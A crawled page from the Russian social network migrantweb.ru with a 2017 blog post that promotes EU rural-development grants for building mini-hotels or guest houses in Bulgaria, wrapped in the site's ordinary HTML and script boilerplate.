

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://migrantweb.ru/blogs/entry/%D0%9A%D0%B0%D0%BA-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C-200-%D1%82%D1%8B%D1%81-%D0%B5%D0%B2%D1%80%D0%BE-%D0%BD%D0%B0-%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE-%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8F-%D0%B8%D0%BB%D0%B8-%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B2-%D0%91%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D0%B8
body_size: 22301
content:
<!DOCTYPE html>
<html dir="LTR">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
	<title>Как получить 200 тыс. евро на строительство мини-отеля или гостевого дома в Болгарии</title>
	<base href="https://migrantweb.ru/" />	
    <meta name="keywords" content="Болгария,бизнес,безвозмездное финансирование" />
<meta name="description" content="В ноябре 2017 года открывается прием заявок на получение финансирования по европейской программе развития сельских регионов Болгарии «Инвестиционная поддержка деятельности не связанной с земледелием».
По этой программе будут предоставляться безвозмездные " />
	<meta http-equiv="Content-Style-Type" content="text/css" />

    
	<style>.sys_main_page_width {
	max-width: 1140px;
}
.sys_page_bx_blogs .page_column_first_width_71_9 {
	width: 71.9%;
}
.sys_page_bx_blogs .page_column_last_width_28_1 {
	width: 28.1%;
}
</style>
	<link href="https://migrantweb.ru/gzip_loader.php?file=bx_templ_css_74d3a492aba9798dd7bc1ba75ffbd013.css" rel="stylesheet" type="text/css" /><link href="https://migrantweb.ru/gzip_loader.php?file=bx_templ_css_0aaaefe5f70264a8e276a91aa4da6583.css" rel="stylesheet" type="text/css" />
	
	
	<!--Вставка CSS Unify ----->	
	<!-- CSS Global Compulsory -->
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/bootstrap/offcanvas.css">
  <!-- CSS Global Icons -->
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/icon-awesome/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/icon-line/css/simple-line-icons.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/icon-etlinefont/style.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/icon-line-pro/style.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/icon-hs/style.css">
  
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/dzsparallaxer.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/dzsscroller/scroller.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/dzsparallaxer/advancedscroller/plugin.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/animate.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/jquery-ui/themes/base/jquery-ui.min.css">
  
  <link  rel="stylesheet" href="https://migrantweb.ru//templates/assets/vendor/cubeportfolio-full/cubeportfolio/css/cubeportfolio.min.css">
  
  <!-- CSS Implementing Plugins -->
  
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/slick-carousel/slick/slick.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/malihu-scrollbar/jquery.mCustomScrollbar.min.css">
    
  <link rel="stylesheet" href="https://migrantweb.ru//templates/assets/vendor/plyr/dist/plyr.css">
  
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/malihu-scrollbar/jquery.mCustomScrollbar.min.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/chosen/chosen.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/hs-megamenu/src/hs.megamenu.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/hamburgers/hamburgers.min.css">
  
  <link  rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/animate.css">
  <link  rel="stylesheet" href="https://migrantweb.ru/templates/assets/vendor/custombox/custombox.min.css">
  
  <link rel="stylesheet" href="https://migrantweb.ru//templates/assets/vendor/typedjs/typed.css">
  
  <!-- CSS Unify Theme -->
    <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/comerce/css/styles.e-commerce.css">

  <!-- CSS Unify -->
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/css/unify-core.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/css/unify-components.css">
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/css/unify-globals.css">

  <!-- CSS Customization -->
  <link rel="stylesheet" href="https://migrantweb.ru/templates/assets/css/custom.css">
	
<style>


	@media screen and (max-width: 600px) {
.mob-hd
{
    visibility: hidden;
    display: none;
  }
}

</style>

	
<!--Вставка CSS Unify ----->	


	<script language="javascript" type="text/javascript" src="https://migrantweb.ru/gzip_loader.php?file=bx_templ_js_4207c5e583a76e4f6ae4df2db4539c2a.js"></script><script language="javascript" type="text/javascript" src="https://migrantweb.ru/gzip_loader.php?file=bx_templ_js_0e73b2096047c54d1e9a3d36b94bb395.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Счётчик','_PROFILE_ERR': 'Ошибка!\r\nНеправильное имя пользователя или пароль. Попробуйте снова.','_sys_txt_btn_loading': 'Загрузка...','_Errors in join form': 'Форма содержит ошибки; пожалуйста, исправьте их и попробуйте снова.','_add': 'добавить','_add_other': 'добавить другой','_Remove': 'Удалить','_sys_txt_cmt_loading': 'Загрузка...','_Error occured': 'Произошла ошибка','_Are_you_sure': 'Вы уверены?'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>    <script type="text/javascript" language="javascript">
		var site_url = 'https://migrantweb.ru/';
        var aUserInfoTimers = new Array();

        // make logo text to not overflow
        var fResizeCallback = function () {
            var iSize = $('.sys_ml_wrapper').innerWidth() - $('.sys_search_wrapper').outerWidth() - $('.sys_menu_wrapper').outerWidth() - 20;
            $('.mainLogoText, .mainLogo').css('max-width', iSize + 'px');
        };
        $(window).resize(fResizeCallback);

        $(document).ready(function() {
			/*--- Init RSS Feed Support ---*/
			$('div.RSSAggrCont').dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();

			/*--- Init Scrollr ---*/
			var oSkrollr = skrollr.init({
				forceHeight: false
			});
			if(oSkrollr.isMobile())
				oSkrollr.destroy();

            fResizeCallback();
		});

        /*--- Init User Status ---*/
        var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://migrantweb.ru/', false);
	</script>
    	<meta name='allsites-biz' content='b8c8c63d4b8856c7872b225e53a6656c' />
<meta name="mailru-verification" content="fe582c4c7139f30e" />
<link rel="alternate" href="https://migrantweb.ru/"/><style type="text/css">body .bx-def-border {border-color: #ffffff;border-style: dotted; }.disignBoxFirst, .sys_main_content .disignBoxFirst, .popup_form_wrapper .disignBoxFirst {border-color: #ffffff; }.form_advanced_wrapper .form_advanced_table, .form_advanced_wrapper .form_advanced_table td {border-color: #ffffff; }body {background-color: #F2F2F2;background-image: none; }body div.sys_main_logo {background-color: #b6b6b6;background-image: none; }body div.sys_main_menu { }body, .bx-def-font, .sys_main_logo, .sys_main_menu, .sys_sub_menu, .sys_main_content, .sys_breadcrumb, .sys_copyright { } html div.sys_root_bg {display:none;} </style><link href="https://migrantweb.ru/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://migrantweb.ru/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://migrantweb.ru/modules/aqb/simple_chat/js/main.js"></script></head>
<body  class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://migrantweb.ru/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 500, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end</script><script src="https://migrantweb.ru/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>		<script>
			var aqbMMenu = null;
			$('.topMenu').ready(function(){
				aqbMMenu = new aqbMobileMenu({oMenuOptions:{"visible":"non","currentCustom":-1,"currentTop":246,"currentTopLink":"{memberLink}|{memberUsername}|change_status.php"}, iWidth:768, sType:'multy-level', sSide:'left', sBack: 'Назад'});
				aqbMMenu.init();
			});			
		</script>
		    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>

<div class="sys_root_bg"></div>
<div class="sys_root">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Ваш браузер не поддерживает скрипты!</b></div>
    </noscript>
                <div class="sys_main_logo">
		<div class="sys_ml sys_main_page_width">
            <div class="sys_ml_wrapper bx-def-margin-sec-leftright bx-def-padding-sec-topbottom">
                                <table cellpadding="0" cellspacing="0">
                	<tr>
                		<td class="sys_search_wrapper"><div class="sys-service-menu-wrp">
	<div class="sys-service-menu">
		<div class="sys-sm-item sys-smi-search">
			<div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Искать..." class="bx-def-font" />
        </form>
    </div>
</div>
	        <a class="sys-sm-item" href="javascript:void(0)" onclick="javascript:oBxEvoServiceMenu.showSearch();" title="Поиск">
	        	<i class="sys-icon search"></i>
	        </a>
	    </div>
	    <div class="sys-sm-item sys-smi-search-simple">
	        <a class="sys-sm-item" href="searchKeyword.php" title="Поиск">
	        	<i class="sys-icon search"></i>
	        </a>
	    </div>
	</div>
</div></td>
                		<td class="sys_logo_wrapper">
                			<div class="sys_logo_wrapper_cnt bx-def-padding-sec-leftright"><a href="https://migrantweb.ru/"><img  style="width:393px; height:auto;"  src="https://migrantweb.ru/media/images/1462972953.png"  class="mainLogo" alt="Социальная сеть для мигрантов | Migrantweb" /></a></div>
                		</td>
                		<td class="sys_menu_wrapper"><div class="sys-service-menu-wrp">
	<div class="sys-service-menu">
		
			<div class="sys-sm-item sys-smi-join bx-def-margin-sec-left-auto" onclick="showPopupJoinForm(); return false;"">
				<div class="sys-sm-profile">
					<span class="sys-smp-thumbnail">
						<i class="sys-icon user"></i>
					</span>
					<span class="sys-smp-title bx-def-margin-sec-left bx-def-margin-right">
						Регистрация/Вход
					</span>
				</div>
	        </div>
		
		
	</div>
	<script type="text/javascript">
		function BxEvoServiceMenu(oOptions) {
			this._sMenuPopupId = oOptions.sMenuPopup == undefined ? 'sys-service-menu' : oOptions.sMenuPopup;
	    }

		BxEvoServiceMenu.prototype.showSearch = function() {
			if($('#sys_search input[name="keyword"]').val().length > 2)
				$('#sys_search form')[0].submit();
		};

		BxEvoServiceMenu.prototype.showMenu = function(oLink) {
			$(oLink).find('.sys-sm-item > .sys-icon').toggleClass('chevron-down').toggleClass('chevron-up');

			$('#' + this._sMenuPopupId).dolPopup({
	    		pointer:{
	    			el:$(oLink)
	    		},
	        }); 	
	    };

	    var oBxEvoServiceMenu = new BxEvoServiceMenu({
	    	sMenuPopup: ''
	    });
	</script>
</div></td>
    				</tr>
    			</table>
    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu">
    <div class="sys_mm sys_main_page_width">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright clearfix">
        	            <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr><td class="top">
    <a class="top_link" href="https://migrantweb.ru/index.php">
    	<span class="down bx-def-padding-sec-leftright">Домой</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Блоги</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">События</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/photos/home/">
    	<span class="down bx-def-padding-sec-leftright">Фото</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Видео</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Аудио</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Файлы</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/articles/index/">
    	<span class="down bx-def-padding-sec-leftright">Статьи</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://migrantweb.ru/m/poll/&action=poll_home">
    	<span class="down bx-def-padding-sec-leftright">Опросы</span>
    </a>
    
</td></tr>
            </table>
                    </div>
    </div>
</div><div class="sys_sub_menu_holder" data-anchor-target=".sys_sub_menu" data-start="@class:sys_sub_menu_holder sys_smh_hidden" data-top-top="@class:sys_sub_menu_holder sys_smh_visible"></div>
<div class="sys_sub_menu" data-start="@class:sys_sub_menu sys_sm_relative" data-top-top="@class:sys_sub_menu sys_sm_fixed">
	<div class="sys_sm sys_main_page_width">
	    <div class="sys_sm_cnt bx-def-margin-sec-leftright clearfix">
	        	            <div class="subMenu bx-def-border" id="subMenu_246" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright clearfix">
		<div class="sys_page_icon bx-def-padding-right bx-phone-hide"><a class="sys_page_header_caption" href="modules/boonex/blogs/blogs.php?action=show_member_post"></a></div>
					<div class="sys_page_header bx-def-padding-right"><span class="float-left g-mt-3"><a href="https://migrantweb.ru/blogs/home" class="g-color-main g-color-primary--hover"><i class="fa fa-book g-font-size-24 g-ml-10"></i></a><i class="fa fa-angle-right g-ml-5 g-pr-15"></i></span><div class="thumbnail_block tbf_left  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(490, this)" onmouseout="javascript:stopUserInfoTimer(490)">
		<a href="https://migrantweb.ru/nextdoor" title="bginfo su">
			            	<img src="https://migrantweb.ru/m/photos/get_image/icon/f03a3ff29288dc8aeab2e4f6077f098e.jpg" src-2x="https://migrantweb.ru/m/photos/get_image/thumb/f03a3ff29288dc8aeab2e4f6077f098e.jpg" alt="bginfo su" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Не в сети"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
 <a href="https://migrantweb.ru/blogs/posts/nextdoor" class="g-ml-5 g-color-black g-color-primary--hover text-uppercase">bginfo su Блог</a></div>
		                                    <div class="sys_page_empty"></div>
                <div class="sys_page_actions clearfix">
            <div class="actionsContainer actionsContainerSubmenu"><a class="menuLink" href="javascript:void(0)" onclick="javascript:$('#sys-share-popup').dolPopup({pointer: {el:this}})" title="Поделиться">
    <i class="sys-icon share-alt"></i>
</a>
<div id="sys-share-popup" class="sys-share-popup" style="display: none"><div class="popup_form_wrapper trans_box">
    <div class="container bx-def-border bx-def-round-corners">
        <script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2 g-pa-5 g-py-5" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest,skype,lj"></div>    </div>
</div></div></div>
        </div>
	</div>
</div>
	         
	    </div>
	</div>
</div><script type="text/javascript">
	function BxEvoTopMenu(oOptions){}

	BxEvoTopMenu.prototype.showCaptionSubmenu = function(oLink) {
		return this.showSubmenu(oLink, 'sys_ph_caption_submenu');
    };

    BxEvoTopMenu.prototype.showSubmenuSubmenu = function(oLink) {
    	return this.showSubmenu(oLink, 'sys_ph_submenu_submenu');
    };

    BxEvoTopMenu.prototype.showSubmenu = function(oLink, sPopupId) {
    	$('#' + sPopupId).dolPopup({
    		pointer:{
    			el:$(oLink)
    		},
            onBeforeShow: function() {
            	$(oLink).find('.sys-icon').removeClass('chevron-down').addClass('chevron-up');
            },
            onHide: function() {
            	$(oLink).find('.sys-icon').addClass('chevron-down').removeClass('chevron-up');
            }
        });

    	return false;
    };

    var oBxEvoTopMenu = new BxEvoTopMenu({});
</script>    <div id="site_customize" class="sys_main_page_width" style="display:none;"></div>	<!-- end of top -->

	<div class="sys_main_content sys_main_page_width">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a href="http://www.apple.com/safari/download/" target="_blank">Safari</a>
                </div>
                <![endif]-->

                <!-- body -->
                                                	<div class="clear_both"></div>
		<div class="sys_page sys_page_bx_blogs clearfix"><div class="page_column page_column_first page_column_first_width_71_9" id="page_column_1"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_154"><!-- Design Box [ Start ] here  -->
	<style>	
.box {
   position: relative;
   overflow:hidden;
   width:100%;
   height:400px;
}

.box img {
   position: absolute;
   top:50%;
   left:50%;
   transform:translate(-50%,-50%);
   width:100%;
   height:400px;
   object-fit:cover;
}


img {
    object-fit: cover;
    width:100%;
    border-radius: 10px;
}		
</style>

<script type="text/javascript">

function bx_blog_post_sbr (e, iId) {
   var eA = $(e); 
   
  $.post ('' + iId, function (sStatus) {
	
	if(sStatus == 'subscrabe'){
	document.getElementById('sbr-blogpost-icon').innerHTML = '<i class="icon-media-101 u-line-icon-pro g-color-red"></i>';	
	document.getElementById('sbr-blogpost-text').innerHTML = 'Отписаться <br> от публикации';		
	}
	if(sStatus == 'unsubscrabe'){
	document.getElementById('sbr-blogpost-icon').innerHTML = '<i class="icon-media-103 u-line-icon-pro"></i>';	
	document.getElementById('sbr-blogpost-text').innerHTML = 'Подписатся <br> на публикацию';		
	}
	}); 
	
}

function bx_blog_sbr (e, iId) {
   var eA = $(e); 
   
  $.post ('' + iId, function (sStatus) {
		
	if(sStatus == 'subscrabe'){
	document.getElementById('sbr-blog-icon').innerHTML = '<i class="icon-media-126 u-line-icon-pro g-color-red"></i>';	
	document.getElementById('sbr-blog-text').innerHTML = 'Отписаться <br> от блога';		
	}
	if(sStatus == 'unsubscrabe'){
	document.getElementById('sbr-blog-icon').innerHTML = '<i class="icon-media-127 u-line-icon-pro"></i>';	
	document.getElementById('sbr-blog-text').innerHTML = 'Подписатся <br> на блог';		
	}
	});
}

function bx_blog_post_rate (e, iId) {
   var eA = $(e); 
   
   $.post ('https://migrantweb.ru/blogs/?action=rate_post&RatePostID=' + iId, function (sStatus) {
	
	//alert(sStatus);
	if(sStatus == 'ok'){
	document.getElementById('rate-post').style.display = "none";		
	}
	});  
   
	
}	
	</script>

<div class="g-bg-white g-pa-10 g-mb-10 g-ml-5 g-mr-5 g-mt-5 text-justify g-rounded-10 g-mt-10" role="alert">

	<div class="media-body">
    <div class="g-mb-15">
    <h4 class="d-flex justify-content-between align-items-center h4 g-color-gray-dark-v1 mb-0">
    <span class="d-block g-mr-10">Как получить 200 тыс. евро на строительство мини-отеля или гостевого дома в Болгарии</span>
    <!-- Select dropdown -->
<div class="dropdown g-mb-0 g-mb-0--md">
<span class="d-block  g-color-white--hover g-cursor-pointer g-mr-minus-5  u-icon-v3 u-icon-size--sm g-color-main g-bg-secondary g-bg-gray-dark-v4--hover  rounded-circle g-font-size-14" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-dropdown-duration="300"><i class="icon-options-vertical g-pos-rel g-top-1"></i>
</span>
<div class="dropdown-menu dropdown-menu-right rounded-3 g-mt-30 w-100 g-brd-0 g-mr-10">
         <div class="media-body">
            <ul class="list-unstyled g-font-size-14 g-color-main">
	                  
	            
                        
                        
                        <li class="list-item g-mt-10">
                       <script src="https://yastatic.net/share2/share.js"></script>
                      <div class="g-ml-10"><div class="ya-share2" data-curtain data-shape="round" data-lang="ru" data-limit="4" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter"></div></div>
                        </li>
                        
                        
                        
                        
                      </ul>
                    

         </div>
         
        
</div>
</div>
<!-- End Select dropdown -->  

    </h4>
    </div>
	</div>
		
		<div class="blog_text bx-def-font-large bx-def-margin-sec-top __friend_style__">	
			
		     
        <div class="box">
        <img class="img-fluid u-shadow-v2 g-rounded-10" src="https://migrantweb.ru/media/images/blog/orig_blog_1820_0.jpg" alt="Как получить 200 тыс. евро на строительство мини-отеля или гостевого дома в Болгарии">
        </div>  
      	
			
			<span class="g-color-gray-dark-v4 g-font-size-16 g-pt-15 g-mb-10"><i class="icon-clock align-middle g-mr-5"></i>01.02.2017 20:22</span>
			<span class="sys-bullet"></span>
			<span class="g-color-gray-dark-v4 g-font-size-16 g-ml-10 g-pt-15 g-mb-10"><i class="icon-education-040 u-line-icon-pro g-mr-5"></i>4433  прочитали</span>		
         
			<p class="text-justify g-ml-3 g-mr-3"><p><span style="color:#000000;"><span style="font-family:'Open Sans', Arial, sans-serif;font-size:18px;text-align:center;">В ноябре 2017 года открывается прием заявок на получение финансирования по европейской программе развития сельских регионов Болгарии </span><span style="color:#0000ff;"><a style="margin:0px;padding:0px;border:0px;font-size:18px;vertical-align:baseline;color:#0000ff;text-decoration:none;font-family:'Open Sans', Arial, sans-serif;text-align:center;" href="https://eugrants.bginfo.su/investicionnaya-podderzhka-deyatelnosti-ne-svyazannoj-s-zemledeliem" class="bx-link" rel="nofollow">«Инвестиционная поддержка деятельности не связанной с земледелием»</a>.</span></span></p>
<p class="MsoNoSpacing">По этой программе будут предоставляться безвозмездные гранты с целью инвестирования в проекты, не связанных с земледелием, в частности «Сельский туризм»:</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>размещение туристов и обеспечение их питанием (мини отели, гостевые дома, кемпинги и т.п.);</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>развитие туристических услуг, которые предоставляются посетителям возможность заниматься активным отдыхом и наблюдением за уникальной природой Болгарии;</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>туристические услуги, связанные с охраной и показом мест исторического, культурного, природного или образовательного значения.</p>
<p class="MsoNoSpacing"> </p>
<p class="MsoNoSpacing">Что нужно для получения гранта на собственный мини отель или гостевой дом в Болгарии:</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>Зарегистрировать собственную фирму в Болгарии</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>Приобрести подходящий земельный участок</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>Составить план развития мини отеля (гостевого дома)</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>Подготовить пакет документов и подать заявку на получение гранта</p>
<p> </p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><span style="font-family:Symbol;">·<span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';">         </span></span>Начать реализацию проекта.</p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"> </p>
<p class="MsoNoSpacing" style="margin-left:36pt;text-indent:-18pt;"><a href="https://eugrants.bginfo.su/dengi-na-stroitelstvo-mini-otelya-v-bolgarii/#Kontakt" class="bx-link" rel="nofollow">Свяжитесь с нашими консультантами</a> чтобы узнать больше.</p>
<div> </div> </p>          
		</div>
       <!-- Testimonials -->
    <blockquote class="lead u-blockquote-v1 rounded g-font-size-15 g-pl-60 g-pr-30 g-py-30 g-mb-20 bx-phone-hide">
	<p>Понравилась публикация? Ставь палец вверх!</p>
	<p>Понравилось как пишет автор? Подпишись и читай все публикации в блоге автора!</p>
	<p>Хочешь узнать что пишут в комментариях к публикации? Подпишись на публикацию и читай!</p>
	<p>Хочется поделиться своими мыслями с автором? Пиши в комментариях и автор обязательно ответит!</p>
